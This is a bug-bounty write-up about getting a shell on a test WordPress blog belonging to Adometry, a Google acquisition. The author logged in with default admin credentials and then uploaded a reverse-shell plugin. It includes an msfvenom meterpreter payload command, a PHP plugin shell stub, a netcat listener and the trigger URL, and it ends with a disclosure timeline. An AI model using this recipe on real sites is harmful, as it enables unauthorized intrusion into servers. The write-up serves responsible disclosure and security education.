Getting a shell on a Google Acquisition
TL;DR
Default Wordpress credentials on an old version of the Adometry blog would have allowed an attacker to upload a PHP shell and execute remote commands.
Google dorking
Instead of studying for the exams last month I tryed to discover some bugs in a Google Acquisition to get my name listed on the Google Hall of Fame. The acquisition which I have targeted is Adometry by Google a SaaS-based marketing attribution and optimization platform. Looking around on their website I have discovered the company blog located at http://www.adometry.com/blog/ which runs the latest version of Wordpress.
Since the bugs are often located in hidden and old pages of the website let’s give them a look. A very useful way to discover these pages is Google itself. Using some operands like site: or inurl: and combining these with the interval of dates filter it is possible to discover old pages of a particular website. Let’s try it: site:adometry.com and set the interval of date in the past but not that much. Besides the pages which simply redirect to the main website I have noticed something strange:

The Wordpress test blog
The first thing that I have noticed was the title of the blog Test | Just another WordPress site - Adometry which contains the magic keyword that every Penetration Tester/Bug Hunter is looking for: Test that in many cases means vulnerable as hell. The second thing that I have noticed is that the url of this blog http://www.adometry.com/blog2013/ is different from the official one that I have discovered before. By inspecting the source code of the page I discovered that the Wordpress version was the 3.5.1 that has a lot of vulnerabilities like XSS XXE CSRF and maybe a RCE, but I am a lazy guy, out there it was very hot, and I would like to go for a swim so I tryed to find an easier way in. I know for sure this was just a testing blog and so what are the classical credetials for a testing thing? The default ones and in the case of Wordpress the classical admin:admin. Let’s give them a shot and here we are:

Getting a shell
The easiest way to get a shell once you have admin access to a Wordpress blog is to upload a custom plugin containing a reverse shell, enable it and visit the page which runs it:
- Create a php reverse shell using msfvenom and name the file shell.php:
msfvenom -p php/meterpreter_reverse_tcp LHOST=Your IP LPORT=Your Port -f raw > shell.php
- Add comments on the top of the shell.php to make it a valid plugin and compress it in zip format
<?php
/*
* Plugin Name: My Shell
* Plugin URI: https://github.com/r0rshark/wordpress-shell
* Description: Execute Commands as the webserver you are serving wordpress with
* Author: r0rshark
* Version: 0.2
* Author URI: https://r0rshark.github.io
* */
$ipaddr='Your IP';
$port=Your Port;
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
...
?>- Upload and enable the plugin in the Wordpress dashboard

- Setup a listener at your ip and port used in the msfvenom command:
nc -lvp port
- Execute the reverse shell by visiting www.adometry.com/blog2013/wp-content/plugins/shell/shell.php

Maybe getting root
In the previous picture it is possible to see the current kernel version running on that machine which is the 2.6.32. I think that there are known public exploits to get a root shell exploiting vulnerabilities in this kernel version. For example I have tested this on a 2.6.31 kernel and since the exploit has been created to work with kernel < 2.6.37 I suppose that it can work as well. Obviously I haven’t tried it because I think this would go beyond of the Bug Bounty scope.
- 1 July 2015 Vulnerability reported to the Google Security Team
- 2 July 2015 Vulnerability patched
- 9 July 2015 Got reward of $5000
